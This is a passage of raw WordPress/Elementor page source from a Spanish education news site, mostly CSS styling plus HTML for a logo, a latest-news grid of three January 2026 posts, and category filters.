0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
